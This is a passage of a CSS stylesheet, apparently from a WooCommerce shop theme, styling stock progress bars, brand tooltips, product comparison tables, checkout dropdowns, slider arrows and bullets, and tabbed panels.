  margin-bottom: 10px;
  display: inline-block;
}
.nasa-single-product-stock .nasa-product-stock-progress {
  background: #EBEBEC;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  border-radius: 2px;
}
.nasa-single-product-stock .nasa-product-stock-progress .nasa-product-stock-progress-bar {
  display: block;
  height: 5px;
  min-width: 1px;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  border-radius: 2px;
}

.woocommerce-variation-availability .stock {
  margin-top: 0;
  margin-bottom: 30px;
}

.woocommerce-variation-availability p.stock {
  margin-bottom: 10px;
}

.nasa-product-stock-progress-bar {
  animation: stock-progress-bar 8s ease;
  animation-delay: 0.5s;
}

@keyframes stock-progress-bar {
  from {
    width: 100%;
  }
}
.nasa-disable-wrap {
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  z-index: 1;
  background: #FFF;
  opacity: 0.5;
  z-index: 9;
}

.nasa-message-error {
  color: #e00;
  padding-top: 10px;
  padding-bottom: 5px;
  font-size: 105%;
}
.nasa-message-error p {
  margin-bottom: 5px;
}

.number-stock-color {
  color: green;
  font-weight: bold;
}

.list-unstyled {
  list-style: none;
}

.main-images .product-image {
  display: block;
}

form.variations_form.nasa-processing, form.variations_form.nasa-processing-countdown {
  position: relative;
}
form.variations_form.nasa-processing:before, form.variations_form.nasa-processing-countdown:before {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  opacity: 0.6;
  z-index: 9999;
  background-color: transparent;
  cursor: wait;
}

.nasa-single-product-brands {
  display: block;
  line-height: 1.6;
  margin-top: 10px;
  margin-bottom: 20px;
  clear: both;
}

.nasa-brand-sep {
  display: inline-block;
  width: 1px;
  height: 10px;
  background: #aaaaaa;
  margin: 0 5px;
}

.nasa-single-brand-item {
  display: inline-block;
  line-height: 1.6;
  position: relative;
}
.nasa-single-brand-item .nasa-p-brand-img {
  position: absolute;
  bottom: 100%;
  left: 50%;
  width: 50px;
  opacity: 0;
  visibility: hidden;
  -webkit-transform: translate(-50%, -15px);
  -moz-transform: translate(-50%, -15px);
  -o-transform: translate(-50%, -15px);
  -ms-transform: translate(-50%, -15px);
  transform: translate(-50%, -15px);
}
.nasa-single-brand-item .nasa-p-brand-img img {
  -webkit-box-shadow: 0 0 2px rgba(0, 0, 0, 0.1);
  -moz-box-shadow: 0 0 2px rgba(0, 0, 0, 0.1);
  box-shadow: 0 0 2px rgba(0, 0, 0, 0.1);
}
.nasa-single-brand-item .nasa-p-brand-img:after {
  content: "";
  position: absolute;
  top: 100%;
  left: 50%;
  width: 8px;
  height: 8px;
  border: 8px solid transparent;
  border-top: 8px solid #efefef;
  -webkit-transform: translateX(-50%);
  -moz-transform: translateX(-50%);
  -o-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  transform: translateX(-50%);
}
.nasa-single-brand-item:hover {
  text-decoration: underline;
}
.nasa-single-brand-item:hover .nasa-p-brand-img {
  opacity: 1;
  visibility: visible;
  -webkit-transform: translate(-50%, -8px);
  -moz-transform: translate(-50%, -8px);
  -o-transform: translate(-50%, -8px);
  -ms-transform: translate(-50%, -8px);
  transform: translate(-50%, -8px);
}

.nasa-sa-brands {
  display: -webkit-inline-box;
  display: -moz-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  opacity: 0;
  visibility: hidden;
}
.nasa-sa-brands.nasa-inited {
  visibility: visible;
  opacity: 1;
}

.nasa-sa-brand-item {
  display: -webkit-inline-box;
  display: -moz-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  height: 30px;
  margin-top: 7px;
  margin-bottom: 7px;
  -webkit-box-shadow: 0 0 4px rgba(0, 0, 0, 0.12);
  -moz-box-shadow: 0 0 4px rgba(0, 0, 0, 0.12);
  box-shadow: 0 0 4px rgba(0, 0, 0, 0.12);
}
.nasa-sa-brand-item img {
  height: 100%;
  width: auto;
}
.nasa-sa-brand-item:hover {
  -webkit-box-shadow: 0 0 6px rgba(0, 0, 0, 0.2);
  -moz-box-shadow: 0 0 6px rgba(0, 0, 0, 0.2);
  box-shadow: 0 0 6px rgba(0, 0, 0, 0.2);
}

.nasa-ct-fields-add-to-cart {
  width: 100%;
}

.nasa-ct-fields-toggle {
  display: inline-block;
  line-height: 26px;
  font-weight: 700;
  position: relative;
  padding-left: 30px;
  margin-bottom: 20px;
}
.nasa-ct-fields-toggle:before {
  content: "";
  position: absolute;
  width: 25px;
  height: 25px;
  display: block;
  top: 0;
  left: 0;
  background: #eaeaea;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
}
.nasa-ct-fields-toggle:after {
  content: "";
  width: 6px;
  height: 10px;
  display: block;
  border: solid transparent;
  border-width: 0 2px 2px 0;
  position: absolute;
  top: 7px;
  left: 10px;
  -webkit-transform: rotate(45deg);
  -moz-transform: rotate(45deg);
  -o-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  transform: rotate(45deg);
}
.nasa-ct-fields-toggle.nasa-active:after {
  border-color: #333333;
}

.nasa-ct-fields-wrap {
  margin-bottom: 30px;
}

.variations_form .nasa-ct-fields-add-to-cart {
  padding-top: 35px;
}
.variations_form .nasa-ct-fields-add-to-cart .nasa-ct-fields-toggle,
.variations_form .nasa-ct-fields-add-to-cart .nasa-ct-fields-wrap {
  margin-bottom: 0;
}
.variations_form .nasa-ct-fields-add-to-cart .nasa-ct-fields-wrap {
  margin-top: 30px;
}

.nasa-ct-field label {
  color: #666666;
  font-weight: 700;
  font-size: 90%;
  margin-bottom: 5px;
  text-transform: uppercase;
  letter-spacing: 0.1em;
}
.nasa-ct-field textarea {
  min-height: 100px;
}

.cart .single_add_to_cart_button {
  width: auto;
  -webkit-box-flex: 1;
  -ms-flex-positive: 1;
  flex-grow: 1;
}
.cart .nasa-buy-now {
  width: auto;
  min-width: 100px;
  -webkit-box-flex: 1;
  -ms-flex-positive: 1;
  flex-grow: 1;
}

.warranty_info {
  width: 100%;
}

/* Checkout Plugins - Stripe for WooCommerce */
#cpsw-payment-request-wrapper .button {
  height: 42px;
}

@media only screen and (min-width: 768px) {
  #cpsw-payment-request-wrapper {
    margin: 10px 3px !important;
  }
}
#nasa-view-compare-product {
  position: relative;
  min-height: 200px;
  width: 100%;
}

.nasa-compare.added .ns-uncheck, .nasa-compare.nasa-added .ns-uncheck {
  display: none;
}
.nasa-compare.added .ns-checked, .nasa-compare.nasa-added .ns-checked {
  display: block;
}
.nasa-compare.added .nasa-icon.icon-nasa-refresh:before,
.nasa-compare.added .nasa-icon.icon-nasa-compare-2:before, .nasa-compare.nasa-added .nasa-icon.icon-nasa-refresh:before,
.nasa-compare.nasa-added .nasa-icon.icon-nasa-compare-2:before {
  content: "\54";
}

.nasa-compare-list-bottom {
  position: fixed;
  z-index: 999;
  bottom: 0;
  left: 0;
  right: 0;
  background: #FFF;
  opacity: 0;
  -webkit-border-radius: 5px 5px 0 0;
  -moz-border-radius: 5px 5px 0 0;
  border-radius: 5px 5px 0 0;
  -webkit-transform: translateY(100%);
  -moz-transform: translateY(100%);
  -o-transform: translateY(100%);
  -ms-transform: translateY(100%);
  transform: translateY(100%);
}
.nasa-compare-list-bottom [class*="column"] + [class*="column"]:last-child {
  float: left;
}
.nasa-compare-list-bottom.nasa-active {
  opacity: 1;
  -webkit-transform: translateY(0);
  -moz-transform: translateY(0);
  -o-transform: translateY(0);
  -ms-transform: translateY(0);
  transform: translateY(0);
}

.nasa-close-mini-compare.nasa-stclose {
  position: absolute;
  top: 5px;
  right: 5px;
  z-index: 2;
}

.nasa-wrap-table-compare {
  margin: 35px 0 45px 0;
  overflow-x: auto;
  position: relative;
}
.nasa-wrap-table-compare .nasa-empty-icon {
  display: block;
  font-size: 1500%;
  color: #cccccc;
}
.nasa-wrap-table-compare .woocommerce-compare__empty-message {
  font-size: 200%;
}

.nasa-table-compare {
  margin: 0;
}
.nasa-table-compare .compare-product-title {
  font-weight: 600;
}
.nasa-table-compare .amount {
  font-weight: bold;
}
.nasa-table-compare .btn-link {
  margin: 0;
}
.nasa-table-compare .add-to-cart-grid .cart-icon {
  display: none;
}
.nasa-table-compare .add-to-cart-grid.loading .add_to_cart_text {
  color: transparent;
}
.nasa-table-compare .btn-wishlist,
.nasa-table-compare .btn-compare,
.nasa-table-compare .quick-view {
  display: none;
}
.nasa-table-compare td,
.nasa-table-compare th {
  border: 1px solid #e8e8e8;
  padding: 20px;
}
.nasa-table-compare td ul,
.nasa-table-compare th ul {
  list-style-position: inside;
  padding: 0;
  margin: 0;
}
.nasa-table-compare td {
  text-align: center;
}
.nasa-table-compare th {
  vertical-align: middle;
  background-color: #f8f8f8;
  color: #222;
  font-size: 110%;
  text-align: left;
  letter-spacing: 0;
}
.nasa-table-compare tr.image img {
  margin-top: 10px;
}
.nasa-table-compare tr.image h5 {
  margin: 15px auto 10px auto;
}
.nasa-table-compare tr.description td {
  text-align: left;
}
.nasa-table-compare tr.stock td span {
  display: inline-block;
  color: #609622;
}
.nasa-table-compare tr.remove-item .nasa-remove-compare i {
  font-size: 200%;
  position: relative;
  top: 7px;
  margin-bottom: 10px;
}
.nasa-table-compare tr td {
  min-width: 250px;
  vertical-align: top;
}

.my-account .woocommerce-form-login,
.my-account .woocommerce-form-register {
  padding: 20px 30px 30px 30px;
  border: 2px dashed #cccccc;
}

.woocommerce-form-login .form-row input[type="checkbox"],
.woocommerce-form-login .form-row .input-checkbox,
.woocommerce-form-login .form-row .woocommerce-form__label-for-checkbox,
.woocommerce-form-register .form-row input[type="checkbox"],
.woocommerce-form-register .form-row .input-checkbox,
.woocommerce-form-register .form-row .woocommerce-form__label-for-checkbox {
  display: -webkit-inline-box;
  display: -moz-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-align: baseline;
  -ms-flex-align: baseline;
  -webkit-align-items: baseline;
  align-items: baseline;
  margin: 0;
}

.input-checkbox {
  display: inline-block;
}

label.checkbox {
  display: inline-block;
  font-weight: normal;
}

form .select2-container--default .select2-selection--single {
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}
form .select2-container .select2-selection--single {
  height: 42px;
}
form .select2-container--default .select2-selection--single .select2-selection__rendered {
  line-height: 42px;
}
form .select2-container--default .select2-selection--single .select2-selection__arrow {
  height: 42px;
}
form .select2-container--default .select2-selection--single .select2-selection__arrow {
  background-image: url("data:image/svg+xml;charset=UTF-8,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='none' stroke='currentColor' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'%3e%3cpolyline points='6 9 12 15 18 9'%3e%3c/polyline%3e%3c/svg%3e");
  background-repeat: no-repeat;
  background-position: center;
  background-size: 1em;
  margin: 0 8px;
  top: 0;
  right: 0;
  left: auto;
}
form .select2-container--default .select2-selection--single .select2-selection__arrow b {
  display: none !important;
}
form .select2-container--default.select2-container--open .select2-selection--single .select2-selection__arrow {
  -webkit-transform: rotate(180deg);
  -moz-transform: rotate(180deg);
  -o-transform: rotate(180deg);
  -ms-transform: rotate(180deg);
  transform: rotate(180deg);
}
form .select2-container--default .select2-selection--single,
form .select2-container--default .select2-search--dropdown .select2-search__field {
  border-color: #dedede;
}

.select2-container--default.select2-container--open .select2-search--dropdown .select2-search__field {
  border-color: #dedede;
}
.select2-container--default.select2-container--open .select2-search--dropdown .select2-search__field:focus {
  border-color: #aaa;
}

.woocommerce-checkout .select2-dropdown {
  border-color: #dedede;
}
.woocommerce-checkout .select2-dropdown.select2-dropdown--below {
  -webkit-transform: translateY(-3px);
  -moz-transform: translateY(-3px);
  -o-transform: translateY(-3px);
  -ms-transform: translateY(-3px);
  transform: translateY(-3px);
}
.woocommerce-checkout .select2-dropdown.select2-dropdown--above {
  -webkit-transform: translateY(4px);
  -moz-transform: translateY(4px);
  -o-transform: translateY(4px);
  -ms-transform: translateY(4px);
  transform: translateY(4px);
}

.woocommerce-form-track-order p {
  display: block;
  max-width: 800px;
  margin-left: auto;
  margin-right: auto;
  text-align: center;
}
.woocommerce-form-track-order p:first-child {
  margin-bottom: 40px;
}
.woocommerce-form-track-order p.form-row {
  max-width: 500px;
  text-align: initial;
}
.woocommerce-form-track-order p.form-row label {
  font-weight: bold;
  margin-bottom: 5px;
}
.woocommerce-form-track-order p.form-row button {
  width: 100%;
  margin-top: 10px;
}

.nasa-rtl .select2-container--default .select2-selection--single .select2-selection__arrow {
  top: 0;
  right: auto;
  left: 0;
}

/* Modifired Revolution slider arrows */
.tparrows.custom {
  background: transparent !important;
  margin: 0 !important;
  opacity: 0 !important;
  visibility: hidden !important;
}
.tparrows.custom:before {
  font-family: "nasa-font";
  color: #888888 !important;
  font-size: 25px !important;
  text-align: center;
  display: block;
  z-index: 10;
  line-height: 40px;
}
.tparrows.custom:hover {
  background: transparent !important;
}
.tparrows.custom:hover:before {
  color: #000 !important;
  opacity: 1;
}
.tparrows.custom.tp-leftarrow {
  -webkit-transform: translate(20px, -50%) !important;
  -moz-transform: translate(20px, -50%) !important;
  -o-transform: translate(20px, -50%) !important;
  -ms-transform: translate(20px, -50%) !important;
  transform: translate(20px, -50%) !important;
}
.tparrows.custom.tp-leftarrow:before {
  content: "\7a";
}
.tparrows.custom.tp-rightarrow {
  -webkit-transform: translate(-60px, -50%) !important;
  -moz-transform: translate(-60px, -50%) !important;
  -o-transform: translate(-60px, -50%) !important;
  -ms-transform: translate(-60px, -50%) !important;
  transform: translate(-60px, -50%) !important;
}
.tparrows.custom.tp-rightarrow:before {
  content: "\79";
}

.revslider-initialised:hover .tparrows.custom {
  opacity: 1 !important;
  visibility: visible !important;
}
.revslider-initialised:hover .tparrows.custom.tp-leftarrow {
  -webkit-transform: translate(10px, -50%) !important;
  -moz-transform: translate(10px, -50%) !important;
  -o-transform: translate(10px, -50%) !important;
  -ms-transform: translate(10px, -50%) !important;
  transform: translate(10px, -50%) !important;
}
.revslider-initialised:hover .tparrows.custom.tp-rightarrow {
  -webkit-transform: translate(-50px, -50%) !important;
  -moz-transform: translate(-50px, -50%) !important;
  -o-transform: translate(-50px, -50%) !important;
  -ms-transform: translate(-50px, -50%) !important;
  transform: translate(-50px, -50%) !important;
}

.sr7-bullets.custom,
.tp-bullets.custom {
  width: auto !important;
  height: 1px !important;
  left: 0 !important;
  right: 0 !important;
  transform: none !important;
  text-align: center;
}
.sr7-bullets.custom :before,
.tp-bullets.custom :before {
  display: none;
}
.sr7-bullets.custom .sr7-bullet,
.sr7-bullets.custom .tp-bullet,
.tp-bullets.custom .sr7-bullet,
.tp-bullets.custom .tp-bullet {
  margin: 0 3px;
  border: none;
  opacity: 0.5;
  display: inline-block;
  cursor: pointer;
  background: #C0C0C0;
  position: relative !important;
  top: -25px !important;
  left: auto !important;
  width: 8px !important;
  height: 8px !important;
  padding: 0;
  box-sizing: content-box;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
  -webkit-transition: all 200ms ease;
  -moz-transition: all 200ms ease;
  -o-transition: all 200ms ease;
  transition: all 200ms ease;
}
.sr7-bullets.custom .sr7-bullet.selected,
.sr7-bullets.custom .tp-bullet.selected,
.tp-bullets.custom .sr7-bullet.selected,
.tp-bullets.custom .tp-bullet.selected {
  opacity: 1;
  background-color: #f76b6a;
  padding-left: 10px;
  padding-right: 10px;
}

.nasa-bullets-inside .slick-dots {
  position: absolute;
  left: 0;
  right: 0;
  bottom: 10px;
}
.nasa-bullets-inside.nasa-bullets-right .slick-dots {
  left: auto;
  right: 10%;
}
.nasa-bullets-inside.nasa-bullets-left .slick-dots {
  left: 10%;
  right: auto;
}
.nasa-bullets-inside .banner {
  margin-bottom: 0;
}
.nasa-bullets-inside.nasa-bullets-counter ul.slick-dots {
  bottom: 30px;
  counter-reset: list-counter;
  background-color: #fff;
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  -webkit-align-items: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-border-radius: 50px;
  -moz-border-radius: 50px;
  border-radius: 50px;
  height: 30px;
  width: 70px;
  font-size: 16px;
  gap: 5px;
  margin: 0;
}
.nasa-bullets-inside.nasa-bullets-counter ul.slick-dots::after {
  content: "/ " counter(list-counter);
  font-weight: inherit;
}
.nasa-bullets-inside.nasa-bullets-counter ul.slick-dots li {
  counter-increment: list-counter;
  height: auto;
  background-color: transparent;
  border: none;
  position: absolute;
  left: 20px;
  top: 50%;
  width: auto;
  opacity: 0;
  visibility: hidden;
  margin: 0;
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  -webkit-align-items: center;
  align-items: center;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  -webkit-transition: none 200ms ease;
  -moz-transition: none 200ms ease;
  -o-transition: none 200ms ease;
  transition: none 200ms ease;
}
.nasa-bullets-inside.nasa-bullets-counter ul.slick-dots li.slick-active {
  background-color: transparent;
  position: relative;
  opacity: 1;
  visibility: visible;
  left: auto;
  top: auto;
  -webkit-transform: translateY(0);
  -moz-transform: translateY(0);
  -o-transform: translateY(0);
  -ms-transform: translateY(0);
  transform: translateY(0);
}
.nasa-bullets-inside.nasa-bullets-counter ul.slick-dots li button {
  border: none;
  position: relative;
  opacity: 1;
  background-color: transparent;
  color: inherit;
  letter-spacing: 0;
  height: auto;
  line-height: 1;
  font-size: 16px;
  -webkit-transition: none 200ms ease;
  -moz-transition: none 200ms ease;
  -o-transition: none 200ms ease;
  transition: none 200ms ease;
}
.nasa-bullets-inside.nasa-bullets-counter .nasa-slick-slider .nasa-nav-arrow {
  top: auto;
  bottom: 30px;
  visibility: visible;
  opacity: 1;
}
.nasa-bullets-inside.nasa-bullets-counter .nasa-slick-slider .nasa-nav-arrow.slick-prev, .nasa-bullets-inside.nasa-bullets-counter .nasa-slick-slider .nasa-nav-arrow.slick-next {
  -webkit-transform: translate(0, 0);
  -moz-transform: translate(0, 0);
  -o-transform: translate(0, 0);
  -ms-transform: translate(0, 0);
  transform: translate(0, 0);
}
.nasa-bullets-inside.nasa-bullets-counter .nasa-slick-slider .nasa-nav-arrow svg {
  width: 30px;
  height: 30px;
}
.nasa-bullets-inside.nasa-bullets-counter.nasa-bullets-right .slick-dots {
  left: auto;
  right: calc(10% + 50px);
}
.nasa-bullets-inside.nasa-bullets-counter.nasa-bullets-right .nasa-slick-slider .nasa-nav-arrow.slick-prev {
  right: calc(10% + 140px);
  left: auto;
}
.nasa-bullets-inside.nasa-bullets-counter.nasa-bullets-right .nasa-slick-slider .nasa-nav-arrow.slick-next {
  left: auto;
  right: 10%;
}
.nasa-bullets-inside.nasa-bullets-counter.nasa-bullets-left .slick-dots {
  left: calc(10% + 50px);
  right: auto;
}
.nasa-bullets-inside.nasa-bullets-counter.nasa-bullets-left .nasa-slick-slider .nasa-nav-arrow.slick-prev {
  left: 10%;
}
.nasa-bullets-inside.nasa-bullets-counter.nasa-bullets-left .nasa-slick-slider .nasa-nav-arrow.slick-next {
  right: auto;
  left: calc(10% + 140px);
}
.nasa-bullets-inside.nasa-bullets-counter.nasa-bullets-center .slick-dots {
  left: 50%;
  right: auto;
  -webkit-transform: translateX(-50%);
  -moz-transform: translateX(-50%);
  -o-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  transform: translateX(-50%);
}
.nasa-bullets-inside.nasa-bullets-counter.nasa-bullets-center .nasa-slick-slider .nasa-nav-arrow.slick-prev {
  left: calc(50% - 80px);
}
.nasa-bullets-inside.nasa-bullets-counter.nasa-bullets-center .nasa-slick-slider .nasa-nav-arrow.slick-next {
  right: auto;
  left: calc(50% + 50px);
}

.bulet-margin-l55.nasa-bullets-left .slick-dots {
  left: 10%;
}

.nasa-bullets-left .slick-dots {
  text-align: left;
  margin-left: -5px;
  margin-right: -5px;
  right: unset;
}

.nasa-bullets-right .slick-dots {
  text-align: right;
  margin-left: -5px;
  margin-right: -5px;
  left: unset;
}

.custom.tp-bullets:before {
  display: none;
}

.height-100per div, .height-100per img {
  height: 100% !important;
}

.nasa_load_ajax {
  position: relative;
  z-index: 1;
}

.load-more-masonry {
  letter-spacing: 2px;
  font-weight: bold;
  color: #aaaaaa;
}
.load-more-masonry:hover {
  color: #333;
}

.end-product {
  color: #888888 !important;
  cursor: auto;
  font-size: 100%;
  letter-spacing: 2px;
  font-weight: bold;
}

.nasa-sc-title {
  font-weight: 800;
}

.nasa-title-relate {
  font-size: 230%;
  font-weight: 800;
  margin: 0 0 15px 0;
}

.nasa-post-cats-wrap,
.nasa-blog-title,
.nasa-post-date-author-wrap,
.nasa-info-short {
  margin-top: 10px;
}

.nasa-post-cats-wrap {
  font-weight: bold;
  letter-spacing: 0.15em;
  font-size: 12px;
  color: #bababa;
  text-transform: uppercase;
}
.nasa-post-cats-wrap a {
  text-transform: inherit;
  color: inherit;
}
.nasa-post-cats-wrap a:hover {
  color: #333;
}

.nasa-slide-style-product-carousel .nasa-nav-carousel-wrap.nasa-carousel-related {
  top: 3px;
  left: -5px;
  right: -5px;
  width: unset;
}

.nasa-nav-carousel-wrap {
  position: absolute;
  right: 0;
  top: -45px;
  width: 40px;
  height: 1px;
}

.nasa-nav-icon-slider {
  display: inline-block;
  width: 20px;
  height: 35px;
  position: relative;
  overflow: hidden;
}
.nasa-nav-icon-slider svg {
  z-index: 9;
  position: relative;
  top: -2px;
}
.nasa-nav-icon-slider svg.ns-svg-prev {
  right: -2px;
}
.nasa-nav-icon-slider svg.ns-svg-next {
  left: -2px;
}
.nasa-nav-icon-slider[data-do="prev"] {
  float: left;
}
.nasa-nav-icon-slider[data-do="next"] {
  float: right;
}

.nasa-product-list-carousel .nasa-nav-carousel-wrap {
  top: -65px;
  visibility: hidden;
  opacity: 0;
}
.nasa-product-list-carousel .nasa-nav-carousel-wrap:after {
  content: "";
  position: absolute;
  top: 35px;
  left: 0;
  right: 0;
  height: 50px;
}
.nasa-product-list-carousel:hover .nasa-nav-carousel-wrap {
  visibility: visible;
  opacity: 1;
}

.nasa-panel .nasa-product-list-carousel {
  padding-top: 20px;
}

.nasa-warp-slide-nav-top .nasa-title h3 {
  line-height: 1;
  font-size: 165%;
}
.nasa-warp-slide-nav-top .nasa-title p.nasa-product-description {
  opacity: .6;
}
.nasa-warp-slide-nav-top .nasa-title.nasa-hr-invisible hr {
  display: none;
}
.nasa-warp-slide-nav-top .nasa-sc-product-btn {
  display: inline-block;
  position: absolute;
  top: -40px;
  right: 65px;
}
.nasa-warp-slide-nav-top .nasa-sc-product-btn .nasa-view-more-slider {
  text-transform: none;
  text-decoration: underline;
  font-weight: normal;
  font-size: 110%;
}
.nasa-warp-slide-nav-top.title-align-center .nasa-title {
  text-align: center;
}
.nasa-warp-slide-nav-top.title-align-center .nasa-title h3 {
  padding-right: 10px;
  padding-left: 10px;
  margin-bottom: 20px;
}
.nasa-warp-slide-nav-top.title-align-left .nasa-title {
  text-align: left;
}
.nasa-warp-slide-nav-top.title-align-left .nasa-title h3 {
  padding-right: 15px;
  padding-left: 0;
}
.nasa-warp-slide-nav-top.title-align-right .nasa-title {
  text-align: right;
}
.nasa-warp-slide-nav-top.title-align-right .nasa-title h3 {
  padding-right: 0;
  padding-left: 15px;
}
.nasa-warp-slide-nav-top.title-align-right .nasa-sc-product-btn {
  left: 65px;
  right: auto;
}
.nasa-warp-slide-nav-top.nasa-has-product-description .nasa-nav-top > .nasa-nav-arrow {
  top: -50px;
}

.entry-header .info-wrap > a:last-child > span:after {
  display: none;
}

.team-member {
  text-align: center;
}
.team-member .member-image {
  margin-bottom: 20px;
}
.team-member .member-image img {
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  border-radius: 100%;
}
.team-member .member-image img:hover {
  opacity: 0.8;
}
.team-member .member-details h3 {
  letter-spacing: 0;
  font-size: 100%;
  font-weight: 800;
  color: #000;
}
.team-member .member-details h3.member-position {
  font-weight: normal;
  color: #666666;
}
.team-member .member-details .social-icons {
  width: 100%;
  margin: 10px 0 !important;
}
.team-member.member-type-2 {
  text-align: left !important;
}
.team-member.member-type-2 .member-details {
  color: #767676;
}
.team-member.member-type-2 .member-details .menu-social-icons {
  text-align: left;
}
.team-member.member-type-2 .member-details h4 {
  color: #333;
}

.nasa-brands .brands-item {
  display: inline-block;
  margin: 0 auto;
}
.nasa-brands .brands-item img {
  opacity: 1;
  display: inline-block;
  margin: 0 auto;
}
.nasa-brands .brands-item img:hover {
  opacity: 0.6;
}
.nasa-brands li {
  padding-bottom: 0;
}

.nasa-sc-pdeal-countdown {
  text-align: left;
}
.nasa-sc-pdeal-countdown .nasa-countdown-label {
  display: block;
  width: 100%;
  font-size: 130%;
  text-align: center;
  margin-bottom: 15px;
}
.nasa-sc-pdeal-countdown .countdown-section {
  padding: 0;
  margin: 5px;
}
.nasa-sc-pdeal-countdown .countdown-amount {
  font-size: 90%;
  padding: 10px 0;
  width: 35px;
  font-weight: 900;
}
.nasa-sc-pdeal-countdown .countdown-period {
  display: block;
  line-height: 120%;
  font-size: 70%;
}
.nasa-sc-pdeal-countdown.nasa-countdown-small .countdown-section {
  margin: 0 2px;
}
.nasa-sc-pdeal-countdown.nasa-countdown-small .countdown-amount {
  font-size: 80%;
  padding: 8px 0 7px 0;
  width: 30px;
}
.nasa-sc-pdeal-countdown.nasa-countdown-small .countdown-period {
  font-size: 45%;
}

/* Shortcode Tabs - Accordion */
/* Tab Elements */
.nasa-tabs-content {
  position: relative;
}
.nasa-tabs-content.ns-no-underline .nasa-classic-style.nasa-tabs-no-border li .nasa-a-tab::after {
  display: none;
}
.nasa-tabs-content.tab-right-60 .nasa-classic-style.nasa-tabs-no-border li:not(:last-child) {
  margin-right: 60px;
}
.nasa-tabs-content .nasa-accordion-title {
  display: none;
}
.nasa-tabs-content .nasa-panels {
  position: relative;
}
.nasa-tabs-content .nasa-panels .nasa-panel {
  display: block;
}
.nasa-tabs-content .nasa-panel {
  pointer-events: none;
  opacity: 0;
  visibility: hidden;
  position: absolute;
  z-index: 1;
  top: 0;
  left: 0;
  right: 0;
  max-height: 100%;
  overflow: hidden;
  -webkit-transform: translateY(25px);
  -moz-transform: translateY(25px);
  -o-transform: translateY(25px);
  -ms-transform: translateY(25px);
  transform: translateY(25px);
}
.nasa-tabs-content .nasa-panel.active {
  pointer-events: auto;
  opacity: 1;
  visibility: visible;
  position: relative;
  z-index: 2;
  max-height: initial;
  overflow: initial;
  -webkit-transform: none;
  -moz-transform: none;
  -o-transform: none;
  -ms-transform: none;
  transform: none;
}
.nasa-tabs-content.animation-none .nasa-panel, .nasa-tabs-content.woocommerce-tabs .nasa-panel {
  -webkit-transform: none;
  -moz-transform: none;
  -o-transform: none;
  -ms-transform: none;
  transform: none;
}
.nasa-tabs-content.letter-spacing-none .nasa-tab a {
  letter-spacing: normal !important;
  font-size: 120%;
}
.nasa-tabs-content.letter-spacing-none .nasa-tab a:after {
  left: 0 !important;
}

@media only screen and (min-width: 768px) {
  .nasa-vertical-tabs {
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-box-align: start;
    -ms-flex-align: start;
    -webkit-align-items: flex-start;
    align-items: flex-start;
  }
  .nasa-vertical-tabs .nasa-panels {
    overflow: hidden;
  }
  .nasa-vertical-tabs .nasa-tabs-wrap {
    margin-right: 40px;
  }
  .nasa-vertical-tabs .nasa-tabs {
    min-width: 150px;
    max-width: 250px;
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-box-align: start;
    -ms-flex-align: start;
    -webkit-align-items: flex-start;
    align-items: flex-start;
  }
  .nasa-vertical-tabs .nasa-tabs.nasa-classic-style.nasa-tabs-no-border li {
    margin: 0 0 30px 0;
    width: 100%;
  }
  .nasa-vertical-tabs .nasa-tabs.nasa-classic-style.nasa-tabs-no-border li a {
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
    padding-bottom: 5px;
  }
  .nasa-vertical-tabs .nasa-tabs.nasa-classic-style.nasa-tabs-no-border li.active a:after {
    background-color: #f76b6a;
  }

  .nasa-rtl .nasa-vertical-tabs .nasa-tabs-wrap {
    margin-left: 40px;
    margin-right: 0;
  }
}
@media only screen and (min-width: 768px) and (max-width: 1024px) {
  .nasa-vertical-tabs .nasa-tabs {
    max-width: 200px;
  }
}
ul.nasa-tabs {
  margin-left: 0;
  margin-right: 0;
}

.nasa-tab-icon {
  font-size: 200%;
  display: block;
  text-align: center;
}

.nasa-tab-icon-organic .nasa-tabs a {
  font-size: 120% !important;
  letter-spacing: 0 !important;
}
.nasa-tab-icon-organic .nasa-tabs a:after {
  left: 0 !important;
}

.nasa-slide-style {
  display: inline-block;
  position: relative;
  width: auto;
  border: 2px solid #f2f2f2;
  background-color: #FFF;
  padding: 0;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
}
.nasa-slide-style a {
  padding: 10px 30px;
  display: inline-block;
  margin: 0;
  font-size: 100%;
  color: #333333;
  font-weight: bold;
  line-height: 1.4;
}
.nasa-slide-style .ns-after_title,
.nasa-slide-style .ns-before_title,
.nasa-slide-style .tab-icon-img {
  opacity: 0.3;
}
.nasa-slide-style .ns-after_title svg,
.nasa-slide-style .ns-before_title svg,
.nasa-slide-style .tab-icon-img svg {
  fill: #333333;
}
.nasa-slide-style li {
